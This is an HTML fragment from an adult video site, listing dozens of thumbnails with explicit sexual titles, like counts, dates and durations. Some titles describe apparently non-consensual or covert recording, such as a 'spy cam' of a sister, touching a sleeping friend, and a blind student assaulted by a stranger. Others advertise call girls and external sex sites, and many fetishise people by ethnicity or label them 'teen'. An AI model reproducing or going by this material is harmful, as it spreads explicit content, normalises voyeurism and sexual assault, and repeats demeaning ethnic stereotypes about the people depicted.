                            <a class="trd" href="/en/video/17717620444971502484/">
                                <div class="thumb-img">
                                    <img data-sg="f5e1a1ec37b98b94" src="/thumbs/484/17717620444971502484_0.jpg" alt="A Moroccan woman masturbates in front of the camera"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 157</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.10.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:32</span>
                                </div>
                                <p>A Moroccan woman masturbates in front of the camera</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732322193389/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb94c959fed" src="/thumbs/389/2705852732322193389_0.jpg" alt="Iranian sister spy cam"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 666</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:13</span>
                                </div>
                                <p>Iranian sister spy cam</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/15442713269982260726/">
                                <div class="thumb-img">
                                    <img data-sg="d64f89e66980edf6" src="/thumbs/726/15442713269982260726_0.jpg" alt="Fondling my friend's penis. waking up from sleep"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 960</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.07.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:22</span>
                                </div>
                                <p>Fondling my friend's penis. waking up from sleep</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/16970978955501496644/">
                                <div class="thumb-img">
                                    <img data-sg="eb850771a54be944" src="/thumbs/644/16970978955501496644_0.jpg" alt="Nike arab ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.03.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:23</span>
                                </div>
                                <p>Nike arab ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732599726334/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb95d2070fe" src="/thumbs/334/2705852732599726334_0.jpg" alt="Beach4"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1862</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:01</span>
                                </div>
                                <p>Beach4</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734570876765/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9d29dcf5d" src="/thumbs/765/2705852734570876765_0.jpg" alt="Big ass hot arab getting fucked"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1357</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:43</span>
                                </div>
                                <p>Big ass hot arab getting fucked</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732161612483/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb943035ac3" src="/thumbs/483/2705852732161612483_0.jpg" alt="Arab big ass hot woman white fat lebanes arabian"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1406</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:09</span>
                                </div>
                                <p>Arab big ass hot woman white fat lebanes arabian</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733405202784/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb98d230960" src="/thumbs/784/2705852733405202784_0.jpg" alt="Algerian anal"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 6758</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:26</span>
                                </div>
                                <p>Algerian anal</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733793544912/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a448aad0" src="/thumbs/912/2705852733793544912_0.jpg" alt="White Blonde Milf Fucks Big Moroccan Cock"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 166</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 22:13</span>
                                </div>
                                <p>White Blonde Milf Fucks Big Moroccan Cock</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731215869841/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90aa47791" src="/thumbs/841/2705852731215869841_0.jpg" alt="Indian beautiful sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 733</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:32</span>
                                </div>
                                <p>Indian beautiful sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1724774348817204052/">
                                <div class="thumb-img">
                                    <img data-sg="17efa121caf48354" src="/thumbs/52/1724774348817204052_0.jpg" alt="A Moroccan woman alone in the bathroom, wearing hot transparent clothes and without underwear"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 267</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:01</span>
                                </div>
                                <p>A Moroccan woman alone in the bathroom, wearing hot transparent clothes and without underwear</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6138297041786017395/">
                                <div class="thumb-img">
                                    <img data-sg="552f9ca32d7c9673" src="/thumbs/395/6138297041786017395_0.jpg" alt="A hot Moroccan Arab exposes her body in front of a camera for her boyfriend to masturbate on"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 470</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:27</span>
                                </div>
                                <p>A hot Moroccan Arab exposes her body in front of a camera for her boyfriend to masturbate on</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732629395401/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb95ee527c9" src="/thumbs/401/2705852732629395401_0.jpg" alt="German teen pickup for doublepenetration"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 242</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:49</span>
                                </div>
                                <p>German teen pickup for doublepenetration</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732851270371/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb96c1eb2e3" src="/thumbs/371/2705852732851270371_0.jpg" alt="Sex sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 139</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:13</span>
                                </div>
                                <p>Sex sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547231258590/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251a20377de" src="/thumbs/590/1426482547231258590_0.jpg" alt="Hot Teens Having Fun"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1665</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:29</span>
                                </div>
                                <p>Hot Teens Having Fun</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734552562281/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9d1865a69" src="/thumbs/281/2705852734552562281_0.jpg" alt="Pakistani Call Girls in Chennai"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1856</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:05</span>
                                </div>
                                <p>Pakistani Call Girls in Chennai</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/8256345890936640087/">
                                <div class="thumb-img">
                                    <img data-sg="72946ed80408d257" src="/thumbs/87/8256345890936640087_0.jpg" alt="Hardcore anal sex and blonde teen Afgan whorehouses exist!"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 215</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.07.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Hardcore anal sex and blonde teen Afgan whorehouses exist!</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734722980453/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9dbaeba65" src="/thumbs/453/2705852734722980453_0.jpg" alt="Hanen Tunis 2"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 43</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:32</span>
                                </div>
                                <p>Hanen Tunis 2</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3029302127523950668/">
                                <div class="thumb-img">
                                    <img data-sg="2a0a3e3c2c66704c" src="/thumbs/668/3029302127523950668_0.jpg" alt="Aap logo ko mera look kesa laga sehar"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 99</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:21</span>
                                </div>
                                <p>Aap logo ko mera look kesa laga sehar</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1892856895995435780/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c7517074db04" src="/thumbs/780/1892856895995435780_0.jpg" alt="Big Moroccan Monster Cock For White Women"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 179</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:30</span>
                                </div>
                                <p>Big Moroccan Monster Cock For White Women</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636707507912/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed100b326ec8" src="/thumbs/912/3824942636707507912_0.jpg" alt="milf showing some big tits and pussy - LIVE ON www.sexygirlbunny.tk"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 271</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:48</span>
                                </div>
                                <p>milf showing some big tits and pussy - LIVE ON www.sexygirlbunny.tk</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6024686854775381476/">
                                <div class="thumb-img">
                                    <img data-sg="539bfcc635da1de4" src="/thumbs/476/6024686854775381476_0.jpg" alt="sheikh sex with egyptian tourist, makes me come very rich"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 122</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.07.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:07</span>
                                </div>
                                <p>sheikh sex with egyptian tourist, makes me come very rich</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2681508559254216882/">
                                <div class="thumb-img">
                                    <img data-sg="2536a1d3d08460b2" src="/thumbs/882/2681508559254216882_0.jpg" alt="Big Ass Big mess - zoomanal"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 97</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:08</span>
                                </div>
                                <p>Big Ass Big mess - zoomanal</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731654167315/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb924c45b13" src="/thumbs/315/2705852731654167315_0.jpg" alt="Fatty Blonde with Big Tits - 724adult com"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 166</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:51</span>
                                </div>
                                <p>Fatty Blonde with Big Tits - 724adult com</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545024171112/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2511e75fc68" src="/thumbs/112/1426482545024171112_0.jpg" alt="Perfect body teen and small blonde dildo xxx The greatest Arab porn in"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 416</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Perfect body teen and small blonde dildo xxx The greatest Arab porn in</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548105514952/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251d61f8fc8" src="/thumbs/952/1426482548105514952_0.jpg" alt="Teen takes it in every hole and blonde mom xxx Desperate Arab Woman Fucks"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 418</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Teen takes it in every hole and blonde mom xxx Desperate Arab Woman Fucks</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/14544821115187210174/">
                                <div class="thumb-img">
                                    <img data-sg="c9d995be1455a7be" src="/thumbs/174/14544821115187210174_0.jpg" alt="Blowjob From Arab Sweetie  Enjoying The Fun Moment"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 162</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.11.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>Blowjob From Arab Sweetie  Enjoying The Fun Moment</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/295316930893453798/">
                                <div class="thumb-img">
                                    <img data-sg="4192d2f1a1019e6" src="/thumbs/798/295316930893453798_0.jpg" alt="sex arabe une egyptien position doggy - sexy arabe"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 121</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:15</span>
                                </div>
                                <p>sex arabe une egyptien position doggy - sexy arabe</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/120131830025726474/">
                                <div class="thumb-img">
                                    <img data-sg="1aacb434ee6aa0a" src="/thumbs/474/120131830025726474_0.jpg" alt="Petite blonde fucked xxx Home Away From Home Away From Home"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 64</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Petite blonde fucked xxx Home Away From Home Away From Home</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482546896631595/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2518e11772b" src="/thumbs/595/1426482546896631595_0.jpg" alt="Amateur blonde milf squirt wife Thats why I am the BOSS "  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 190</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur blonde milf squirt wife Thats why I am the BOSS </p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482546709085288/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25182e3bc68" src="/thumbs/288/1426482546709085288_0.jpg" alt="Blonde arab I am a sucker for a QB"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 133</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Blonde arab I am a sucker for a QB</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/18062154681577559804/">
                                <div class="thumb-img">
                                    <img data-sg="faa9a9fc4996d6fc" src="/thumbs/804/18062154681577559804_0.jpg" alt="Casting compilation, hot Desperate Amateurs, busty blonde milfs need money"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 46</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:32</span>
                                </div>
                                <p>Casting compilation, hot Desperate Amateurs, busty blonde milfs need money</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6930575941087249646/">
                                <div class="thumb-img">
                                    <img data-sg="602e5a19415fc4ee" src="/thumbs/646/6930575941087249646_0.jpg" alt="9ahba skhouna jarti bagha t7awa f lil"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 5</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.05.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:59</span>
                                </div>
                                <p>9ahba skhouna jarti bagha t7awa f lil</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731668462662/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9259e7c46" src="/thumbs/662/2705852731668462662_0.jpg" alt="Special Massage From Turkey"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 172</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:44</span>
                                </div>
                                <p>Special Massage From Turkey</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734763851054/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9de1e5d2e" src="/thumbs/54/2705852734763851054_0.jpg" alt="College girl sex 240p.mp4"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 200</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 30.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:57</span>
                                </div>
                                <p>College girl sex 240p.mp4</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731068686553/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb901dea0d9" src="/thumbs/553/2705852731068686553_0.jpg" alt="ARAB COUPLE HOT KISSING"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 9</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:42</span>
                                </div>
                                <p>ARAB COUPLE HOT KISSING</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731751917949/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb92a97e97d" src="/thumbs/949/2705852731751917949_0.jpg" alt="Eygptian BBW 1"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 211</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:51</span>
                                </div>
                                <p>Eygptian BBW 1</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733102872759/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb97b1dd8b7" src="/thumbs/759/2705852733102872759_0.jpg" alt="Egyptian pussy beautiful"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 114</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:32</span>
                                </div>
                                <p>Egyptian pussy beautiful</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731459440234/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb919290e6a" src="/thumbs/234/2705852731459440234_0.jpg" alt="Couple algerian"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 114</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:04</span>
                                </div>
                                <p>Couple algerian</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547964331208/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251cdb544c8" src="/thumbs/208/1426482547964331208_0.jpg" alt="Hot sexy arabic milf Illegal Street Racers get more than they bargained"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 114</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Hot sexy arabic milf Illegal Street Racers get more than they bargained</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/16231187926974828319/">
                                <div class="thumb-img">
                                    <img data-sg="e140c36c4df18f1f" src="/thumbs/319/16231187926974828319_0.jpg" alt="The Blind University Student Caught By Hunter Fucked In The Bush By Stranger After She Missed Her School Bus"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 115</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 30.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:48</span>
                                </div>
                                <p>The Blind University Student Caught By Hunter Fucked In The Bush By Stranger After She Missed Her School Bus</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547974929334/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251ce56fbb6" src="/thumbs/334/1426482547974929334_0.jpg" alt="Hairy blonde teen lesbians Took a luxurious Refugee home "  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 118</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>Hairy blonde teen lesbians Took a luxurious Refugee home </p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547041780303/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25196b8424f" src="/thumbs/303/1426482547041780303_0.jpg" alt="Blonde teen lap dance and amateur face to cam We re Not Hiring But We"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 122</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Blonde teen lap dance and amateur face to cam We re Not Hiring But We</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733603596424/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb998f64888" src="/thumbs/424/2705852733603596424_0.jpg" alt="IMWF Blonde white Tourist Fucked by Indian Man"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 124</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:09</span>
                                </div>
                                <p>IMWF Blonde white Tourist Fucked by Indian Man</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636714585287/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed100b9e6cc7" src="/thumbs/287/3824942636714585287_0.jpg" alt="Moroccan guy fucked dutch big boobs blonde girl hard in public"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 79</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:42</span>
                                </div>
                                <p>Moroccan guy fucked dutch big boobs blonde girl hard in public</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545048625176/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2511feb2018" src="/thumbs/176/1426482545048625176_0.jpg" alt="Blonde teen anal pov hd Meet fresh jaw dropping Arab gf and my manager"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 129</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>Blonde teen anal pov hd Meet fresh jaw dropping Arab gf and my manager</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/12389157442319381956/">
                                <div class="thumb-img">
                                    <img data-sg="abef210d9fd575c4" src="/thumbs/956/12389157442319381956_0.jpg" alt="Teen ass sitting and big fake tits blonde first time Afgan"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 132</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Teen ass sitting and big fake tits blonde first time Afgan</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/5900258962427833254/">
                                <div class="thumb-img">
                                    <img data-sg="51e1ee43f2536ba6" src="/thumbs/254/5900258962427833254_0.jpg" alt="I am Sarah, an Egyptian Arabi love sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 132</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.06.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:18</span>
                                </div>
                                <p>I am Sarah, an Egyptian Arabi love sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733444125686/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb98f74f3f6" src="/thumbs/686/2705852733444125686_0.jpg" alt="Ismail4BlondesOnly IsmiHal D Tux fucking white blonde queens"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 143</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:55</span>
                                </div>
                                <p>Ismail4BlondesOnly IsmiHal D Tux fucking white blonde queens</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/4509082472390034199/">
                                <div class="thumb-img">
                                    <img data-sg="3e937a9e55bf8317" src="/thumbs/199/4509082472390034199_0.jpg" alt="Moroccan girl plays with her ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 76</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:38</span>
                                </div>
